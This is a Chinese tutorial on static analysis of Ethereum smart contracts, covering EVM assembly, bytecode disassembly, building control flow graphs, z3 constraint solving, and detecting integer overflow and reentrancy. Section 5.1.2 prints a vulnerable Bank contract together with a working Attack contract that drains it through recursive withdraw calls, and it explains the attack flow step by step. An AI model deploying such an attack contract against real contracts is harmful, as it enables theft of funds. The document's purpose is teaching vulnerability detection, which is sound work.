本章是智能合约静态分析的第二章,在第一章中我们简单演示了如何通过solc命令生成智能合约的汇编代码,在本章中我们将对智能合约编译后的汇编代码进行深入分析,以及通过evm命令对编译生成的字节码进行反编译。

## 2.1 以太坊中的汇编指令

为了让大家更好的理解汇编指令,我们先简单介绍下以太坊虚拟机EVM的存储结构,熟悉Java虚拟机的同学可以把EVM和JVM进行对比学习。

### 2.1.1 以太坊虚拟机EVM

编程语言虚拟机一般有两种类型,基于栈,或者基于寄存器。和JVM一样,EVM也是基于栈的虚拟机。

既然是支持栈的虚拟机,那么EVM肯定首先得有个栈。为了方便进行密码学计算,EVM采用了32字节(256比特)的字长。EVM栈以字(Word)为单位进行操作,最多可以容纳1024个字。下面是EVM栈的示意图:

### 2.1.2 以太坊的汇编指令集:

和JVM一样,EVM执行的也是字节码。由于操作码被限制在一个字节以内,所以EVM指令集最多只能容纳256条指令。目前EVM已经定义了约142条指令,还有100多条指令可供以后扩展。这142条指令包括算术运算指令,比较操作指令,按位运算指令,密码学计算指令,栈、memory、storage操作指令,跳转指令,区块、智能合约相关指令等。下面是已经定义的EVM操作码分布图[[1]](https://blog.csdn.net/zxhoo/article/details/81865629

"\[1\]")(灰色区域是目前还没有定义的操作码)



下面的表格中总结了常用的汇编指令:

## 2.2 智能合约汇编分析

在第一章中,为了便于入门,我们分析的智能合约文件并不包含实质的内容。在本章中我们以一个稍微复杂的智能合约为例进行分析。智能合约(保存在test.sol文件中)代码如下:

pragma solidity ^0.4.25;

contract Overflow {

uint private sellerBalance=0;

function add(uint value) returns (bool, uint){

sellerBalance += value;

assert(sellerBalance >= value);

}

}

### 2.2.1 生成汇编代码

执行solc命令:`solc --asm --optimize test.sol`,其中`--optimize`选项用来开启编译优化

输出的结果如下:

EVM assembly:

... */ "test.sol":26:218 contract Overflow {

mstore(0x40, 0x80)

/* "test.sol":78:79 0 */

0x0

/* "test.sol":51:79 uint private sellerBalance=0 */

dup1

sstore

... */ "test.sol":26:218 contract Overflow {

callvalue

/* "--CODEGEN--":8:17 */

dup1

/* "--CODEGEN--":5:7 */

iszero

tag_1

jumpi

/* "--CODEGEN--":30:31 */

0x0

/* "--CODEGEN--":27:28 */

dup1

/* "--CODEGEN--":20:32 */

revert

/* "--CODEGEN--":5:7 */

tag_1:

... */ "test.sol":26:218 contract Overflow {

pop

dataSize(sub_0)

dup1

dataOffset(sub_0)

0x0

codecopy

0x0

return

stop

sub_0: assembly {

... */ /* "test.sol":26:218 contract Overflow {

mstore(0x40, 0x80)

jumpi(tag_1, lt(calldatasize, 0x4))

and(div(calldataload(0x0), 0x100000000000000000000000000000000000000000000000000000000), 0xffffffff)

0x1003e2d2

dup2

eq

tag_2

jumpi

tag_1:

0x0

dup1

revert

... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){

tag_2:

callvalue

/* "--CODEGEN--":8:17 */

dup1

/* "--CODEGEN--":5:7 */

iszero

tag_3

jumpi

/* "--CODEGEN--":30:31 */

0x0

/* "--CODEGEN--":27:28 */

dup1

/* "--CODEGEN--":20:32 */

revert

/* "--CODEGEN--":5:7 */

tag_3:

pop

... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){

tag_4

calldataload(0x4)

jump(tag_5)

tag_4:

/* 省略部分代码 */

tag_5:

/* "test.sol":122:126 bool */

0x0

/* "test.sol":144:166 sellerBalance += value */

dup1

sload

dup3

add

dup1

dup3

sstore

/* "test.sol":122:126 bool */

dup2

swap1

/* "test.sol":184:206 sellerBalance >= value */

dup4

gt

iszero

/* "test.sol":177:207 assert(sellerBalance >= value) */

tag_7

jumpi

invalid

tag_7:

... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){

swap2

pop

swap2

jump // out

auxdata: 0xa165627a7a7230582067679f8912e58ada2d533ca0231adcedf3a04f22189b53c93c3d88280bb0e2670029

}

回顾第一章我们得知,智能合约编译生成的汇编指令分为三部分:EVM

assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码,是智能合约部署后真正运行的代码。

### 2.2.2 分析汇编代码

接下来我们从sub_0标签的入口开始,一步步地进行分析:

1. 最开始处执行`mstore(0x40, 0x80)`指令,把0x80存放在内存的0x40处。

2. 第二步执行jumpi指令,在跳转之前要先通过calldatasize指令用来获取本次交易的input字段的值的长度。如果该长度小于4字节则是一个非法调用,程序会跳转到tag_1标签下。如果该长度大于4字节则顺序向下执行。

3. 接下来是获取交易的input字段中的函数签名。如果input字段中的函数签名等于"0x1003e2d2",则EVM跳转到tag_2标签下执行,否则不跳转,顺序向下执行tag_1。ps:使用web3.sha3("add(uint256)")可以计算智能合约中add函数的签名,计算结果为`0x1003e2d21e48445eba32f76cea1db2f704e754da30edaf8608ddc0f67abca5d0`,之后取前四字节"0x1003e2d2"作为add函数的签名。

4. 在tag_2标签中,首先执行`callvalue`指令,该指令获取交易中的转账金额,如果金额是0,则执行接下来的jumpi指令,就会跳转到tag_3标签。ps:因为add函数没有`payable`修饰,导致该函数不能接受转账,所以在调用该函数时会先判断交易中的转账金额是不是0。

5. 在tag_3标签中,会把tag_4标签压入栈,作为函数调用完成后的返回地址,同时`calldataload(0x4)`指令会把交易的input字段中第4字节之后的32字节入栈,之后跳转到tag_5标签中继续执行。

6. 在tag_5标签中,会执行add函数中的所有代码,包括对变量sellerBalance进行赋值以及比较变量sellerBalance和函数参数的大小。如果变量sellerBalance的值大于函数参数,接下来会执行jumpi指令跳转到tag_7标签中,否则执行`invalid`,程序出错。

7. 在tag_7标签中,执行两次`swap2`和一次`pop`指令后,此时的栈顶是tag_4标签,即函数调用完成后的返回地址。接下来的`jump`指令会跳转到tag_4标签中执行,add函数的调用就执行完毕了。

## 2.3 智能合约字节码的反编译

在第一章中,我们介绍了go-ethereum的安装,安装完成后我们在命令行中就可以使用evm命令了。下面我们使用evm命令对智能合约字节码进行反编译。

需要注意的是,由于智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分,但是部署后真正执行的是runtime代码,所以我们只需要反编译runtime代码即可。还是以本章开始处的智能合约为例,执行`solc

--asm --optimize test.sol` 命令,截取字节码中的runtime代码部分:

608060405260043610603e5763ffffffff7c01000000000000000000000000000000000000000000000000000000006000350416631003e2d281146043575b600080fd5b348015604e57600080fd5b5060586004356073565b60408051921515835260208301919091528051918290030190f35b6000805482018082558190831115608657fe5b9150915600

把这段代码保存在某个文件中,比如保存在test.bytecode中。

接下来执行反编译命令:`evm disasm test.bytecode`

得到的结果如下:

00000: PUSH1 0x80

00002: PUSH1 0x40

00004: MSTORE

00005: PUSH1 0x04

00007: CALLDATASIZE

00008: LT

00009: PUSH1 0x3e

0000b: JUMPI

0000c: PUSH4 0xffffffff

00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000

0002f: PUSH1 0x00

00031: CALLDATALOAD

00032: DIV

00033: AND

00034: PUSH4 0x1003e2d2

00039: DUP2

0003a: EQ

0003b: PUSH1 0x43

0003d: JUMPI

0003e: JUMPDEST

0003f: PUSH1 0x00

00041: DUP1

00042: REVERT

00043: JUMPDEST

00044: CALLVALUE

00045: DUP1

00046: ISZERO

00047: PUSH1 0x4e

00049: JUMPI

0004a: PUSH1 0x00

0004c: DUP1

0004d: REVERT

0004e: JUMPDEST

0004f: POP

00050: PUSH1 0x58

00052: PUSH1 0x04

00054: CALLDATALOAD

00055: PUSH1 0x73

00057: JUMP

00058: JUMPDEST

00059: PUSH1 0x40

0005b: DUP1

0005c: MLOAD

0005d: SWAP3

0005e: ISZERO

0005f: ISZERO

00060: DUP4

00061: MSTORE

00062: PUSH1 0x20

00064: DUP4

00065: ADD

00066: SWAP2

00067: SWAP1

00068: SWAP2

00069: MSTORE

0006a: DUP1

0006b: MLOAD

0006c: SWAP2

0006d: DUP3

0006e: SWAP1

0006f: SUB

00070: ADD

00071: SWAP1

00072: RETURN

00073: JUMPDEST

00074: PUSH1 0x00

00076: DUP1

00077: SLOAD

00078: DUP3

00079: ADD

0007a: DUP1

0007b: DUP3

0007c: SSTORE

0007d: DUP2

0007e: SWAP1

0007f: DUP4

00080: GT

00081: ISZERO

00082: PUSH1 0x86

00084: JUMPI

00085: Missing opcode 0xfe

00086: JUMPDEST

00087: SWAP2

00088: POP

00089: SWAP2

0008a: JUMP

0008b: STOP

接下来我们把上面的反编译代码和2.1节中生成的汇编代码进行对比分析。

### 2.3.1 分析反编译代码

1. 反编译代码的00000到0003d行,对应的是汇编代码中sub_0标签到tag_1标签之间的代码。`MSTORE`指令把0x80存放在内存地址0x40地址处。接下来的`LT`指令判断交易的input字段的值的长度是否小于4,如果小于4,则之后的`JUMPI`指令就会跳转到0x3e地址处。对比本章第二节中生成的汇编代码不难发现,0x3e就是tag_1标签的地址。接下来的指令获取input字段中的函数签名,如果等于0x1003e2d2则跳转到0x43地址处。0x43就是汇编代码中tag_2标签的地址。

2. 反编译代码的0003e到00042行,对应的是汇编代码中tag_1标签内的代码。

3. 反编译代码的00043到0004d行,对应的是汇编代码中tag_2标签内的代码。0x43地址对应的指令是`JUMPDEST`,该指令没有实际意义,只是起到占位的作用。接下来的`CALLVALUE`指令获取交易中的转账金额,如果金额是0,则执行接下来的`JUMPI`指令,跳转到0x4e地址处。0x4e就是汇编代码中tag_3标签的地址。

4. 反编译代码的0004e到00057行,对应的是汇编代码中tag_3标签内的代码。0x4e地址对应的指令是`JUMPDEST`。接下来的`PUSH1 0x58`指令,把0x58压入栈,作为函数调用完成后的返回地址。之后的`JUMP`指令跳转到0x73地址处。0x73就是汇编代码中tag_5标签的地址。

5. 反编译代码的00058到00072行,对应的是汇编代码中tag_4标签内的代码。

6. 反编译代码的00073到00085行,对应的是汇编代码中tag_5标签内的代码。0x73地址对应的指令是`JUMPDEST`,之后的指令会执行add函数中的所有代码。如果变量sellerBalance的值大于函数参数,接下来会执行`JUMPI`指令跳转到0x86地址处,否则顺序向下执行到0x85地址处。这里有个需要注意的地方,在汇编代码中此处显示`invalid`,但在反编译代码中,此处显示`Missing opcode 0xfe`。

7. 反编译代码的00086到0008a行,对应的是汇编代码中tag_7标签内的代码。

8. 0008b行对应的指令是`STOP`,执行到此处时整个流程结束。

## 2.4 总结

本章首先介绍了EVM的存储结构和以太坊中常用的汇编指令。之后逐行分析了智能合约编译后的汇编代码,最后反编译了智能合约的字节码,把反编译的代码和汇编代码做了对比分析。相信读完本章之后,大家基本上能够看懂智能合约的汇编代码和反编译后的代码。在下一章中,我们将介绍如何从智能合约的反编译代码中生成控制流图(control

flow graph)。

## **第三章 从反编译代码构建控制流图**

本章是智能合约静态分析的第三章,第二章中我们生成了反编译代码,本章我们将从这些反编译代码出发,一步一步的构建控制流图。

## 3.1 控制流图的概念

### 3.1.1 基本块(basic block)

基本块是一个最大化的指令序列,程序执行只能从这个序列的第一条指令进入,从这个序列的最后一条指令退出。

构建基本块的三个原则:

1. 遇到程序、子程序的第一条指令或语句,结束当前基本块,并将该语句作为一个新块的第一条语句。

2. 遇到跳转语句、分支语句、循环语句,将该语句作为当前块的最后一条语句,并结束当前块。

3. 遇到其他语句直接将其加入到当前基本块。

### 3.1.2 控制流图(control flow graph)

控制流图是以基本块为结点的有向图G=(N,

E),其中N是结点集合,表示程序中的基本块;E是结点之间边的集合。如果从基本块P的出口转向基本块块Q,则从P到Q有一条有向边P->Q,表示从结点P到Q存在一条可执行路径,P为Q的前驱结点,Q为P的后继结点。也就代表在执行完结点P中的代码语句后,有可能顺序执行结点Q中的代码语句[[2]](http://cc.jlu.edu.cn/G2S/Template/View.aspx

"\[2\]")。

## 3.2 构建基本块

控制流图是由基本块和基本块之间的边构成,所以构建基本块是控制流图的前提。接下来我们以反编译代码作为输入,分析如何构建基本块。

第二章中的反编译代码如下:

00000: PUSH1 0x80

00002: PUSH1 0x40

00004: MSTORE

00005: PUSH1 0x04

00007: CALLDATASIZE

00008: LT

00009: PUSH1 0x3e

0000b: JUMPI

0000c: PUSH4 0xffffffff

00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000

0002f: PUSH1 0x00

00031: CALLDATALOAD

00032: DIV

00033: AND

00034: PUSH4 0x1003e2d2

00039: DUP2

0003a: EQ

0003b: PUSH1 0x43

0003d: JUMPI

0003e: JUMPDEST

0003f: PUSH1 0x00

00041: DUP1

00042: REVERT

00043: JUMPDEST

00044: CALLVALUE

00045: DUP1

00046: ISZERO

00047: PUSH1 0x4e

00049: JUMPI

0004a: PUSH1 0x00

0004c: DUP1

0004d: REVERT

0004e: JUMPDEST

0004f: POP

00050: PUSH1 0x58

00052: PUSH1 0x04

00054: CALLDATALOAD

00055: PUSH1 0x73

00057: JUMP

00058: JUMPDEST

00059: PUSH1 0x40

0005b: DUP1

0005c: MLOAD

0005d: SWAP3

0005e: ISZERO

0005f: ISZERO

00060: DUP4

00061: MSTORE

00062: PUSH1 0x20

00064: DUP4

00065: ADD

00066: SWAP2

00067: SWAP1

00068: SWAP2

00069: MSTORE

0006a: DUP1

0006b: MLOAD

0006c: SWAP2

0006d: DUP3

0006e: SWAP1

0006f: SUB

00070: ADD

00071: SWAP1

00072: RETURN

00073: JUMPDEST

00074: PUSH1 0x00

00076: DUP1

00077: SLOAD

00078: DUP3

00079: ADD

0007a: DUP1

0007b: DUP3

0007c: SSTORE

0007d: DUP2

0007e: SWAP1

0007f: DUP4

00080: GT

00081: ISZERO

00082: PUSH1 0x86

00084: JUMPI

00085: Missing opcode 0xfe

00086: JUMPDEST

00087: SWAP2

00088: POP

00089: SWAP2

0008a: JUMP

0008b: STOP

我们从第一条指令开始分析构建基本块的过程。`00000`地址处的指令是程序的第一条指令,根据构建基本块的第一个原则,将其作为新的基本块的第一条指令;`0000b`地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。这样我们就把从地址`00000`到`0000b`的代码构建成一个基本块,为了之后方便描述,把这个基本块命名为基本块1。

接下来`0000c`地址处的指令,我们作为新的基本块的第一条指令。`0003d`地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。于是从地址`0000c`到`0003d`就构成了一个新的基本块,我们把这个基本块命名为基本块2。

以此类推,我们可以遵照构建基本块的三个原则构建起所有的基本块。构建完成后的基本块如下图所示:

图中的每一个矩形是一个基本块,矩形的右半部分是为了后续描述方便而对基本块的命名(当然你也可以命名成自己喜欢的名字)。矩形的左半部分是基本块所包含的指令的起始地址和结束地址。当所有的基本块都构建完成后,我们就把之前的反编译代码转化成了11个基本块。接下来我们将构建基本块之间的边。

## 3.3 构建基本块之间的边

简单来说,基本块之间的边就是基本块之间的跳转关系。以基本块1为例,其最后一条指令是条件跳转指令,如果条件成立就跳转到基本块3,否则就跳转到基本块2。所以基本块1就存在`基本块1->基本块2`和`基本块1->基本块3`两条边。基本块6的最后一条指令是跳转指令,该指令会直接跳转到基本块8,所以基本块6就存在`基本块6->基本块8`这一条边。

结合反编译代码和基本块的划分,我们不难得出所有边的集合E:

{

'基本块1': ['基本块2','基本块3'],

'基本块2': ['基本块3','基本块4'],

'基本块3': ['基本块11'],

'基本块4': ['基本块5','基本块6'],

'基本块5': ['基本块11'],

'基本块6': ['基本块8'],

'基本块7': ['基本块8'],

'基本块8': ['基本块9','基本块10'],

'基本块9': ['基本块11'],

'基本块10': ['基本块7']

}

我们把边的集合E用python中的dict类型表示,dict中的key是基本块,key对应的value值是一个list。还是以基本块1为例,因为基本块1存在`基本块1->基本块2`和`基本块1->基本块3`两条边,所以`'基本块1'`对应的list值为`['基本块2','基本块3']`。

## 3.4 构建控制流图

在前两个小节中我们构建完成了基本块和边,到此构建控制流图的准备工作都已完成,接下来我们就要把基本块和边整合在一起,绘制完整的控制流图。

上图就是完整的控制流图,从图中我们可以清晰直观的看到基本块之间的跳转关系,比如基本块1是条件跳转,根据条件是否成立跳转到不同的基本块,于是就形成了两条边。基本块2和基本块1类似也是条件跳转,也会形成两条边。基本块6是直接跳转,所以只会形成一条边。

在该控制流图中,只有一个起始块(基本块1)和一个结束块(基本块11)。当流程走到基本块11的时候,表示整个流程结束。需要指出的是,基本块11中只包含一条指令`STOP`。

## 3.5 总结

本章先介绍了控制流图中的基本概念,之后根据基本块的构建原则完成所有基本块的构建,接着结合反编译代码分析了基本块之间的跳转关系,画出所有的边。当所有的准备工作完成后,最后绘制出控制流图。在下一章中,我们将对构建好的控制流图,采用z3对其进行约束求解。

## **第四章 从控制流图开始约束求解**

在本章中我们将使用z3对第三章中生成的控制流图进行约束求解。z3是什么,约束求解又是什么呢?下面将会给大家一一解答。

约束求解:求出能够满足所有约束条件的每个变量的值。

z3: z3是由微软公司开发的一个优秀的约束求解器,用它能求解出满足约束条件的变量的值。

从3.4节的控制流图中我们不难发现,图中用菱形表示的跳转条件左右着基本块跳转的方向。如果我们用变量表示跳转条件中的输入数据,再把变量组合成数学表达式,此时跳转条件就转变成了约束条件,之后我们借助z3对约束条件进行求解,根据求解的结果我们就能判断出基本块的跳转方向,如此一来我们就能模拟整个程序的执行。

接下来我们就从z3的基本使用开始,一步一步的完成对所有跳转条件的约束求解。

## 4.1 z3的使用

我们以z3的python实现`z3py`为例介绍z3是如何使用的[[3]](https://ericpony.github.io/z3py-tutorial/guide-examples.htm "\[3\]")。

### 4.1.1 基本用法

from z3 import *

x = Int('x')

y = Int('y')

solve(x > 2, y < 10, x + 2*y == 7)

在上面的代码中,函数`Int('x')`在z3中创建了一个名为x的变量,之后调用了`solve`函数求在三个约束条件下的解,这三个约束条件分别是`x >

2`, `y < 10`, `x + 2*y == 7`,运行上面的代码,输出结果为:

[y = 0, x = 7]

实际上满足约束条件的解不止一个,比如`[y=1,x=5]`也符合条件,但是z3在默认情况下只寻找满足约束条件的一组解,而不是找出所有解。

### 4.1.2 布尔运算

from z3 import *

p = Bool('p')

q = Bool('q')

r = Bool('r')

solve(Implies(p, q), r == Not(q), Or(Not(p), r))

上面的代码演示了z3如何求解布尔约束,代码的运行结果如下:

[q = False, p = False, r = True]

### 4.1.3 位向量

在z3中我们可以创建固定长度的位向量,比如在下面的代码中`BitVec('x', 16)`创建了一个长度为16位,名为x的变量。

from z3 import *

x = BitVec('x', 16)

y = BitVec('y', 16)

solve(x + y > 5)

在z3中除了可以创建位向量变量之外,也可以创建位向量常量。下面代码中的`BitVecVal(-1, 16)`创建了一个长度为16位,值为1的位向量常量。

from z3 import *

a = BitVecVal(-1, 16)

b = BitVecVal(65535, 16)

print simplify(a == b)

### 4.1.4 求解器

from z3 import *

x = Int('x')

y = Int('y')

s = Solver()

s.add(x > 10, y == x + 2)

print s

print s.check()

在上面代码中,`Solver()`创建了一个通用的求解器,之后调用`add()`添加约束,调用`check()`判断是否有满足约束的解。如果有解则返回`sat`,如果没有则返回`unsat`

## 4.2 使用z3进行约束求解

对于智能合约而言,当执行到`CALLDATASIZE`、`CALLDATALOAD`等指令时,表示程序要获取外部的输入数据,此时我们用z3中的`BitVec`函数创建一个位向量变量来代替输入数据;当执行到`LT`、`EQ`等指令时,此时我们用z3创建一个类似`If(ULE(xx,xx),

0, 1)`的表达式。

### 4.2.1 生成数学表达式

接下来我们以3.2节中的基本块1为例,看看如何把智能合约的指令转换成数学表达式。

在开始转换之前,我们先来模拟下以太坊虚拟机的运行环境。我们用变量`stack=[]`来表示以太坊虚拟机的栈,用变量`memory={}`来表示以太坊虚拟机的内存,用变量`storage={}`来表示storage。

基本块1为例的指令码如下:

00000: PUSH1 0x80

00002: PUSH1 0x40

00004: MSTORE

00005: PUSH1 0x04

00007: CALLDATASIZE

00008: LT

00009: PUSH1 0x3e

0000b: JUMPI

`PUSH`指令是入栈指令,执行两次入栈后,stack的值为`[0x80,0x40]`

`MSTORE`执行之后,stack为空,memory的值为`{0x40:0x80}`

`CALLDATASIZE`指令表示要获取输入数据的长度,我们使用z3中的`BitVec("Id_size",256)`,生成一个长度为256位,名为`Id_size`的变量来表示此时输入数据的长度。

`LT`指令用来比较`0x04`和变量`Id_size`的大小,如果`0x04`小于变量`Id_size`则值为0,否则值为1。使用z3转换成表达式则为:`If(ULE(4,

Id_size), 0, 1)`

`JUMPI`是条件跳转指令,是否跳转到`0x3e`地址处取决于上一步中`LT`指令的结果,即表达式`If(ULE(4, Id_size), 0,

1)`的结果。如果结果不为0则跳转,否则不跳转,使用z3转换成表达式则为:`If(ULE(4, Id_size), 0, 1) != 0`

至此,基本块1中的指令都已经使用z3转换成数学表达式。

### 4.2.2 执行数学表达式

执行上一节中生成的数学表达式的伪代码如下所示:

from z3 import *

Id_size = BitVec("Id_size",256)

exp = If(ULE(4, Id_size), 0, 1) != 0

solver = Solver()

solver.add(exp)

if solver.check() == sat:

print "jump to BasicBlock3"

else:

print "error "

在上面的代码中调用了solver的`check()`方法来判断此表达式是否有解,如果返回值等于`sat`则表示表达式有解,也就是说`LT`指令的结果不为0,那么接下来就可以跳转到基本块3。

观察3.4节中的控制流图我们得知,基本块1之后有两条分支,如果满足判断条件则跳转到基本块3,不满足则跳转到基本块2。但在上面的代码中,当`check()`方法的返回值不等于`sat`时,我们并没有跳转到基本块2,而是直接输出错误,这是因为当条件表达式无解时,继续向下执行没有任何意义。那么如何才能执行到基本块2呢,答案是对条件表达式取反,然后再判断取反后的表达式是否有解,如果有解则跳转到基本块2执行。伪代码如下所示:

Id_size = BitVec("Id_size",256)

exp = If(ULE(4, Id_size), 0, 1) != 0

negated_exp = Not(If(ULE(4, Id_size), 0, 1) != 0)

solver = Solver()

solver.push()

solver.add(exp)

if solver.check() == sat:

print "jump to BasicBlock3"

else:

print "error"

solver.pop()

solver.push()

solver.add(negated_exp)

if solver.check() == sat:

print "falls to BasicBlock2"

else:

print "error"

在上面代码中,我们使用z3中的Not函数,对之前的条件表达式进行取反,之后调用`check()`方法判断取反后的条件表达式是否有解,如果有解就执行基本块2。

## 4.3 总结

本章首先介绍了z3的基本用法,之后以基本块1为例,分析了如何使用z3把指令转换成表达式,同时也分析了如何对转换后的表达式进行约束求解。在下一章中我们将会介绍如何在约束求解的过程中加入对智能合约漏洞的分析,精彩不容错过。

## **第五章 常见的智能合约漏洞以及检测方法**

在本章中,我们首先会介绍智能合约中常见的漏洞,之后会分析检测这些漏洞的方法。

## 5.1 智能合约中常见的漏洞

### 5.1.1 整数溢出漏洞

我们以8位无符号整数为例分析溢出产生的原因,如下图所示,最大的8位无符号整数是255,如果此时再加1就会变为0。

Solidity语言支持从uint8到uint256,uint256的取值范围是0到2^256-1。如果某个uint256变量的值为2^256-1,那么这个变量再加1就会发生溢出,同时该变量的值变为0。

pragma solidity ^0.4.20;

contract Test {

function overflow() public pure returns (uint256 _overflow) {

uint256 max = 2**256-1;

return max + 1;

}

}

上面的合约代码中,变量max的值为2^256-1,是uint256所能表示的最大整数,如果再加1就会产生溢出,max的值变为0。

### 5.1.2 重入漏洞

当智能合约向另一个智能合约转账时,后者的fallback函数会被调用。如果fallback函数中存在恶意代码,那么恶意代码会被执行,这就是重入漏洞产生的前提。那么重入漏洞在什么情况下会发生呢,下面我们以一个存在重入漏洞的智能合约为例进行分析。

pragma solidity ^0.4.20;

contract Bank {

address owner;

mapping (address => uint256) balances;

constructor() public payable{

owner = msg.sender;

}

function deposit() public payable {

balances[msg.sender] += msg.value;

}

function withdraw(address receiver, uint256 amount) public{

require(balances[msg.sender] > amount);

require(address(this).balance > amount);

// 使用 call.value()()进行ether转币时,没有Gas限制

receiver.call.value(amount)();

balances[msg.sender] -= amount;

}

function balanceOf(address addr) public view returns (uint256) {

return balances[addr];

}

}

contract Attack {

address owner;

address victim;

constructor() public payable {

owner = msg.sender;

}

function setVictim(address target) public{

victim = target;

}

function step1(uint256 amount) public payable{

if (address(this).balance > amount) {

victim.call.value(amount)(bytes4(keccak256("deposit()")));

}

}

function step2(uint256 amount) public{

victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,amount);

}

// selfdestruct, send all balance to owner

function stopAttack() public{

selfdestruct(owner);

}

function startAttack(uint256 amount) public{

step1(amount);

step2(amount / 2);

}

function () public payable {

if (msg.sender == victim) {

// 再次尝试调用Bank合约的withdraw函数,递归转币

victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,msg.value);

}

}

}

在上面的代码中,智能合约Bank是存在重入漏洞的合约,其内部的`withdraw()`方法使用了`call`方法进行转账,使用该方法转账时没有gas限制。

智能合约Attack是个恶意合约,用来对存在重入的智能合约Bank进行攻击。攻击流程如下:

* Attack先给Bank转币

* Bank在其内部的账本balances中记录Attack转币的信息

* Attack要求Bank退币

* Bank先退币再修改账本balances

问题就出在Bank是先退币再去修改账本balances。因为Bank退币的时候,会触发Attack的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,Bank没有机会进行修改账本的操作,最后导致Attack会多次收到退币。

## 5.2 漏洞的检测方法

### 5.2.1 整数溢出漏洞的检测

通过约束求解可以很容易的发现智能合约中的整数溢出漏洞,下面我们就通过一个具体的例子一步步的分析。

首先对5.1.1节中的智能合约进行反编译,得到的部分反编译代码如下:

000108: PUSH1 0x00

000110: DUP1

000111: PUSH32 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff

000144: SWAP1

000145: POP

000146: PUSH1 0x01

000148: DUP2

000149: ADD

000150: SWAP2

000151: POP

000152: POP

000153: SWAP1

000154: JUMP

这段反编译后的代码对应的是智能合约中的overflow函数,第000149行的`ADD`指令对应的是函数中`max +

1`这行代码。`ADD`指令会把栈顶的两个值出栈,相加后把结果压入栈顶。下面我们就通过一段伪代码来演示如何检测整数溢出漏洞:

def checkOverflow():

first = stack.pop(0)

second = stack.pop(0)

first = BitVecVal(first, 256)

second = BitVecVal(second, 256)

computed = first + second

solver.add(UGT(first, computed))

if check_sat(solver) == sat:

print "have overflow"

我们先把栈顶的两个值出栈,然后使用z3中`BitVecVal()`函数的把这两个值转变成位向量常量,接着计算两个位向量常量相加的结果,最后构建表达式`UGT(first,

computed)`来判断加数是否大于相加的结果,如果该表达式有解则说明会发生整数溢出[[4]](https://github.com/melonproject/oyente

"\[4\]")。

### 5.2.2 重入漏洞的检测

在分析重入漏洞之前,我们先来总结在智能合约中用于转账的方法:

* `address.transfer(amount)`: 当发送失败时会抛出异常,只会传递2300Gas供调用,可以防止重入漏洞

* `address.send(amount)`: 当发送失败时会返回false,只会传递2300Gas供调用,可以防止重入漏洞

* `address.gas(gas_value).call.value(amount)()`: 当发送失败时会返回false,传递所有可用Gas进行调用(可通过 gas(gas_value) 进行限制),不能有效防止重入

通过以上对比不难发现,`transfer(amount)`和`send(amount)`限制Gas最多为2300,使用这两个方法转账可以有效地防止重入漏洞。`call.value(amount)()`默认不限制Gas的使用,这就会很容易导致重入漏洞的产生。既然`call`指令是产生重入漏洞的原因所在,那么接下来我们就详细分析这条指令。

`call`指令有七个参数,每个参数的含义如下所示:

`call(gas, address, value, in, insize, out, outsize)`

* 第一个参数是指定的gas限制,如果不指定该参数,默认不限制。

* 第二个参数是接收转账的地址

* 第三个参数是转账的金额

* 第四个参数是输入给`call`指令的数据在memory中的起始地址

* 第五个参数是输入的数据的长度

* 第六个参数是`call`指令输出的数据在memory中的起始地址

* 第七个参数是`call`指令输出的数据的长度

通过以上的分析,总结下来我们可以从以下两个维度去检测重入漏洞

* 判断`call`指令第一个参数的值,如果没有设置gas限制,那么就有产生重入漏洞的风险

* 检查`call`指令之后,是否还有其他的操作。

第二个维度中提到的`call`指令之后是否还有其他操作,是如何可以检测到重入漏洞的呢?接下来我们就详细分析下。在5.1.2节中的智能合约Bank是存在重入漏洞的,根本原因就是使用`call`指令进行转账没有设置Gas限制,同时在`withdraw`方法中先退币再去修改账本balances,关键代码如下:

receiver.call.value(amount)();

balances[msg.sender] -= amount;

执行`call`指令的时候,会触发Attack中的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,导致Bank无法执行接下来的修改账本balances的操作。此时如果我们对代码做出如下调整,先修改账本balances,之后再去调用`call`指令,虽然也还会触发Attack中的fallback函数,Attack的fallback函数中也还会再次执行退币操作,但是每次退币操作都是先修改账本balances,所以Attack只能得到自己之前存放在Bank中的币,重入漏洞不会发生。

balances[msg.sender] -= amount;

receiver.call.value(amount)();

## 总结

本文的第一章介绍了智能合约编译环境的搭建以及编译器的使用,第二章讲解了常用的汇编指令并且对反编译后的代码进行了逐行的分析。前两章都是基本的准备工作,从第三章开始,我们使用之前的反编译代码,构建了完整的控制流图。第四章中我们介绍了z3的用法以及如何把控制流图中的基本块中的指令用z3转换成数学表达式。第五章中我们通过整数溢出和重入漏洞的案例,详细分析了如何在约束求解的过程中检测智能合约中的漏洞。最后,希望读者在阅读本文后能有所收获,如有不足之处欢迎指正。

## 参考

1. <https://blog.csdn.net/zxhoo/article/details/81865629>

